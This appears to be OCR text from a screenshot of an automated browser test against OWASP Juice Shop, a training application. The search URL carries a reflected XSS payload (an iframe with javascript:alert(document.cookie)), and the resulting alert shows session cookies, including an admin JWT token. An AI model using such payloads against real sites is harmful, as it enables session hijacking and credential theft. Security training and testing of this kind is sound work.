 Inseguro | https://130.211.104.130:3000/#/search?q=<iframe%20src%3D"javascript:alert(document.cookie)">
O Chrome está a ser controlado pelo software de teste automatizado.
130.211.104.130:3000 diz
language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; token=e
yJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNz
IiwiZGF0YSI6eyJpZCI6
MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm
9wIiwicGFzc3dvcmQiOiIwMTky
MDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1
pbiIsImRlbHV4ZVRva2VuIjoi
IiwibGFzdExvZ2luSXAiOiIwLjAuMC4wIiwicHJvZmlsZUltYWdlIjoiYXNzZ
OWASP Juice Shop
Account
0
Your Basket
EN
OK
Out
Off
Search Results -
Sites
Start